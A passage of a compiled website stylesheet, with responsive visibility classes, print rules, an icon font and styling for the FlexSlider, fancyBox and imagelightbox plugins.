  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter:before { content: "\6c"; }

.icon-caret-up:before { content: "\6b"; }

.icon-google-plus:before { content: "\6a"; }

.icon-play:before { content: "\69"; }

.icon-hamburger:before { content: "\68"; }

.icon-caret-down:before { content: "\62"; }

.icon-caret-left:before { content: "\63"; }

.icon-caret-right:before { content: "\64"; }

.icon-home:before { content: "\65"; }

.icon-check:before { content: "\66"; }

.icon-plus:before { content: "\67"; }

.icon-yelp:before { content: "\7a"; }

.icon-youtube-play:before { content: "\75"; }

.icon-rss:before { content: "\6f"; }

.icon-check2:before { content: "\6e"; }

.icon-stop:before { content: "\6d"; }

.icon-youtube:before { content: "\70"; }

.icon-letter-mail:before { content: "\79"; }

.icon-linkedin:before { content: "\e000"; }

.icon-facebook:before { content: "\61"; }

.icon-pinterest:before { content: "\e001"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-chevron-right:before { content: "\72"; }

.icon-chevron-left:before { content: "\71"; }

.icon-chevron-down:before { content: "\74"; }

.icon-chevron-up:before { content: "\73"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-arrow-circle-right-line:before { content: "\77"; }

.icon-play-circle:before { content: "\76"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-printer:before { content: "\e012"; }

.icon-call-phone:before { content: "\e002"; }

.icon-call-phone-square:before { content: "\e011"; }

.icon-gear:before { content: "\e014"; }

.icon-user-add:before { content: "\e013"; }

.icon-user-find:before { content: "\e015"; }

.icon-chat:before { content: "\e016"; }

.icon-angle-double-right:before { content: "\e019"; }

.icon-money-banknote:before { content: "\e018"; }

.icon-enter:before { content: "\e017"; }

.icon-document:before { content: "\e01a"; }

.icon-play-1:before { content: "\e01c"; }

.icon-courthouse:before { content: "\e022"; }

.icon-building:before { content: "\e010"; }

.icon-fontawesome-webfont:before { content: "\e01b"; }

.icon-twitter-square:before { content: "\e01d"; }

.icon-facebook-square:before { content: "\e01e"; }

.icon-fontawesome-webfont-1:before { content: "\e01f"; }

.icon-science-laboratory:before { content: "\e020"; }

.icon-line-chart:before { content: "\e021"; }

.icon-lightbulb-o:before { content: "\e023"; }

.icon-random:before { content: "\e024"; }

.icon-sitemap:before { content: "\e025"; }

.icon-cogs:before { content: "\e026"; }

.icon-google-plus-square:before { content: "\e027"; }

.icon-phone:before { content: "\e028"; }

.icon-mail:before { content: "\e029"; }

.icon-houzz:before { content: "\e02a"; }

.icon-lock:before { content: "\e02b"; }

.icon-calendar-check-o:before { content: "\e02d"; }

.icon-tree:before { content: "\e02e"; }

.icon-user:before { content: "\e02c"; }

.icon-briefcase:before { content: "\e02f"; }

.icon-fire:before { content: "\e030"; }

.icon-book:before { content: "\e031"; }

.icon-angle-double-right-1:before { content: "\e032"; }

.icon-alert-circled:before { content: "\e033"; }

.icon-envelope:before { content: "\e034"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .content h2, .content #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .content h2 span, .content #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .content h2 a:hover, .content #container h2 a:hover, #container h1 a:hover span, #container .content h2 a:hover span, .content #container h2 a:hover span, #container h1 a:focus, #container .content h2 a:focus, .content #container h2 a:focus, #container h1 a:focus span, #container .content h2 a:focus span, .content #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #333333; }

.wrapper { overflow: hidden; }

